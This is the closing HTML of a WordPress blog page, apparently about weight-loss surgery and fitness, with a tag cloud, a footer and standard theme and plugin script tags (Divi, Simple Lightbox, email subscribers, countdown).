<a href="https://mybypass.com.au/tag/12-rounds/" class="tag-cloud-link tag-link-76 tag-link-position-4" style="font-size: 8pt;" aria-label="12 Rounds (1 item)">12 Rounds</a>
<a href="https://mybypass.com.au/tag/12rnd-fitness/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 20.218181818182pt;" aria-label="12Rnd Fitness (5 items)">12Rnd Fitness</a>
<a href="https://mybypass.com.au/tag/12rounds/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 8pt;" aria-label="12Rounds (1 item)">12Rounds</a>
<a href="https://mybypass.com.au/tag/anniversary/" class="tag-cloud-link tag-link-83 tag-link-position-7" style="font-size: 8pt;" aria-label="anniversary (1 item)">anniversary</a>
<a href="https://mybypass.com.au/tag/birthday/" class="tag-cloud-link tag-link-4 tag-link-position-8" style="font-size: 12.581818181818pt;" aria-label="Birthday (2 items)">Birthday</a>
<a href="https://mybypass.com.au/tag/bme/" class="tag-cloud-link tag-link-87 tag-link-position-9" style="font-size: 8pt;" aria-label="BME (1 item)">BME</a>
<a href="https://mybypass.com.au/tag/body-mass-index/" class="tag-cloud-link tag-link-88 tag-link-position-10" style="font-size: 8pt;" aria-label="Body Mass Index (1 item)">Body Mass Index</a>
<a href="https://mybypass.com.au/tag/cirrhosis/" class="tag-cloud-link tag-link-64 tag-link-position-11" style="font-size: 15.636363636364pt;" aria-label="Cirrhosis (3 items)">Cirrhosis</a>
<a href="https://mybypass.com.au/tag/competition/" class="tag-cloud-link tag-link-111 tag-link-position-12" style="font-size: 8pt;" aria-label="Competition (1 item)">Competition</a>
<a href="https://mybypass.com.au/tag/consultation/" class="tag-cloud-link tag-link-11 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Consultation (3 items)">Consultation</a>
<a href="https://mybypass.com.au/tag/diabetes/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 18.181818181818pt;" aria-label="Diabetes (4 items)">Diabetes</a>
<a href="https://mybypass.com.au/tag/diabetes-medication/" class="tag-cloud-link tag-link-51 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Diabetes Medication (2 items)">Diabetes Medication</a>
<a href="https://mybypass.com.au/tag/dietician/" class="tag-cloud-link tag-link-17 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="Dietician (2 items)">Dietician</a>
<a href="https://mybypass.com.au/tag/exercise/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 15.636363636364pt;" aria-label="Exercise (3 items)">Exercise</a>
<a href="https://mybypass.com.au/tag/experience/" class="tag-cloud-link tag-link-28 tag-link-position-18" style="font-size: 12.581818181818pt;" aria-label="Experience (2 items)">Experience</a>
<a href="https://mybypass.com.au/tag/fat/" class="tag-cloud-link tag-link-78 tag-link-position-19" style="font-size: 8pt;" aria-label="Fat (1 item)">Fat</a>
<a href="https://mybypass.com.au/tag/food/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 15.636363636364pt;" aria-label="Food (3 items)">Food</a>
<a href="https://mybypass.com.au/tag/greenslopes/" class="tag-cloud-link tag-link-106 tag-link-position-21" style="font-size: 8pt;" aria-label="Greenslopes (1 item)">Greenslopes</a>
<a href="https://mybypass.com.au/tag/gym/" class="tag-cloud-link tag-link-72 tag-link-position-22" style="font-size: 22pt;" aria-label="Gym (6 items)">Gym</a>
<a href="https://mybypass.com.au/tag/hba1c/" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 12.581818181818pt;" aria-label="HbA1c (2 items)">HbA1c</a>
<a href="https://mybypass.com.au/tag/hints-tips/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 12.581818181818pt;" aria-label="Hints &amp; Tips (2 items)">Hints &amp; Tips</a>
<a href="https://mybypass.com.au/tag/ketosis/" class="tag-cloud-link tag-link-36 tag-link-position-25" style="font-size: 12.581818181818pt;" aria-label="Ketosis (2 items)">Ketosis</a>
<a href="https://mybypass.com.au/tag/medical-practioners/" class="tag-cloud-link tag-link-93 tag-link-position-26" style="font-size: 8pt;" aria-label="Medical Practioners (1 item)">Medical Practioners</a>
<a href="https://mybypass.com.au/tag/meps/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 8pt;" aria-label="MEPs (1 item)">MEPs</a>
<a href="https://mybypass.com.au/tag/mhr/" class="tag-cloud-link tag-link-104 tag-link-position-28" style="font-size: 8pt;" aria-label="MHR (1 item)">MHR</a>
<a href="https://mybypass.com.au/tag/muesli/" class="tag-cloud-link tag-link-100 tag-link-position-29" style="font-size: 8pt;" aria-label="Muesli (1 item)">Muesli</a>
<a href="https://mybypass.com.au/tag/muscle/" class="tag-cloud-link tag-link-77 tag-link-position-30" style="font-size: 8pt;" aria-label="Muscle (1 item)">Muscle</a>
<a href="https://mybypass.com.au/tag/myzone/" class="tag-cloud-link tag-link-102 tag-link-position-31" style="font-size: 12.581818181818pt;" aria-label="Myzone (2 items)">Myzone</a>
<a href="https://mybypass.com.au/tag/obese/" class="tag-cloud-link tag-link-85 tag-link-position-32" style="font-size: 8pt;" aria-label="Obese (1 item)">Obese</a>
<a href="https://mybypass.com.au/tag/obsession/" class="tag-cloud-link tag-link-90 tag-link-position-33" style="font-size: 8pt;" aria-label="Obsession (1 item)">Obsession</a>
<a href="https://mybypass.com.au/tag/optifast/" class="tag-cloud-link tag-link-31 tag-link-position-34" style="font-size: 18.181818181818pt;" aria-label="OptiFAST (4 items)">OptiFAST</a>
<a href="https://mybypass.com.au/tag/overweight/" class="tag-cloud-link tag-link-86 tag-link-position-35" style="font-size: 8pt;" aria-label="Overweight (1 item)">Overweight</a>
<a href="https://mybypass.com.au/tag/research/" class="tag-cloud-link tag-link-47 tag-link-position-36" style="font-size: 12.581818181818pt;" aria-label="Research (2 items)">Research</a>
<a href="https://mybypass.com.au/tag/speed-ball/" class="tag-cloud-link tag-link-108 tag-link-position-37" style="font-size: 8pt;" aria-label="Speed Ball (1 item)">Speed Ball</a>
<a href="https://mybypass.com.au/tag/surgeon/" class="tag-cloud-link tag-link-5 tag-link-position-38" style="font-size: 20.218181818182pt;" aria-label="Surgeon (5 items)">Surgeon</a>
<a href="https://mybypass.com.au/tag/target-weight/" class="tag-cloud-link tag-link-80 tag-link-position-39" style="font-size: 8pt;" aria-label="target weight (1 item)">target weight</a>
<a href="https://mybypass.com.au/tag/tests/" class="tag-cloud-link tag-link-15 tag-link-position-40" style="font-size: 12.581818181818pt;" aria-label="Tests (2 items)">Tests</a>
<a href="https://mybypass.com.au/tag/training-camp/" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 8pt;" aria-label="Training Camp (1 item)">Training Camp</a>
<a href="https://mybypass.com.au/tag/unfair/" class="tag-cloud-link tag-link-116 tag-link-position-42" style="font-size: 8pt;" aria-label="Unfair (1 item)">Unfair</a>
<a href="https://mybypass.com.au/tag/video/" class="tag-cloud-link tag-link-71 tag-link-position-43" style="font-size: 8pt;" aria-label="Video (1 item)">Video</a>
<a href="https://mybypass.com.au/tag/walking/" class="tag-cloud-link tag-link-91 tag-link-position-44" style="font-size: 8pt;" aria-label="Walking (1 item)">Walking</a>
<a href="https://mybypass.com.au/tag/weight-graph/" class="tag-cloud-link tag-link-105 tag-link-position-45" style="font-size: 8pt;" aria-label="Weight Graph (1 item)">Weight Graph</a></div>
</div>	</div>
		</div>
	</div>
</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-rss">
		<a href="https://mybypass.com.au/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="https://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="https://www.wordpress.org">WordPress</a></p>					</div>
				</div>
			</footer>
		</div>


	</div>

	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/mybypass.com.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.46" id="email-subscribers-js"></script>
<script type="text/javascript" id="countdown-script-js-extra">
/* <![CDATA[ */
var tCountAjax = {"ajaxurl":"https:\/\/mybypass.com.au\/wp-admin\/admin-ajax.php","api_nonce":"779529d9b3","api_url":"https:\/\/mybypass.com.au\/wp-json\/tminus\/v1\/","countdownNonce":"3122338ef3","tminusnow":"{\"now\":\"1\\\/16\\\/2026 22:20:55\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/plugins/t-countdown/js/jquery.t-countdown.min.js?ver=2.4.6" id="countdown-script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/mybypass.com.au\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/mybypass.com.au\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/mybypass.com.au\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"75c527bb04","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"bd45ba973e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"913","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/mybypass.com.au\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#c88f8f","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/themes/Divi/js/smoothscroll.js?ver=4.24.3" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/plugins/before-after-images-for-divi/scripts/frontend-bundle.min.js?ver=1.3.5" id="before-after-images-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://mybypass.com.au/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"491560060":{"id":937,"type":"image","internal":true,"source":"https:\/\/mybypass.com.au\/wp-content\/uploads\/2023\/07\/Gym-buddy-1.jpg","title":"Gym-buddy-1","caption":"","description":""},"983748":{"id":964,"type":"image","internal":true,"source":"https:\/\/mybypass.com.au\/wp-content\/uploads\/2023\/07\/Gym-buddy-3.jpg","title":"Gym-buddy-3","caption":"","description":""},"1768591442":{"id":936,"type":"image","internal":true,"source":"https:\/\/mybypass.com.au\/wp-content\/uploads\/2023\/07\/Gym-buddy-2.jpg","title":"Gym-buddy-2","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/mybypass.com.au\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/mybypass.com.au\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-16 22:20:56 -->